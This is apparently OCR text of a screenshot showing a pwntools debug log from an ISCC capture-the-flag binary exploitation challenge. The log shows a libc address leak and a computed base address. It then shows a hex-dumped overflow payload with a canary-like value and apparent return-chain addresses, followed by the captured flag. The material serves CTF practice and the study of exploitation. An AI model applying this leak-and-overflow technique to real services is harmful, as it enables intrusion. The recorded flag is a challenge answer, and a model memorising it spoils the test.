 sep@LAPTOP-F6H1VPBE: ~/pv
00000060  69 6e 61 3a  20 59 6f 75  72 20 63 68  6f 69 63 65  │ina:│ You│r ch│oice│
00000070  3f 20 3e 3e  20  │? >>│ │
00000075
[+] puts@libc:  0x7fa9478e0e50
[+] libc base:  0x7fa947860000
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x1e bytes:
b'Furina: The trial is adjourned'
[DEBUG] Sent 0x79 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
00000040  71 61 61 61  72 61 61 61  00 ea 04 d5  70 c1 bb a3  │qaaa│raaa│····│p···│
00000050  1a 30 f8 0e  ff 55 00 00  1a 30 f8 0e  ff 55 00 00  │·0··│·U··│·0··│·U··│
00000060  2f 33 f8 0e  ff 55 00 00  78 86 a3 47  a9 7f 00 00  │/3··│·U··│x··G│····│
00000070  70 0d 8b 47  a9 7f 00 00  0a  │p··G│····│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x2c bytes:
b'ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}\n'
b'\n'
ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}
[*] Got EOF while reading in interactive
$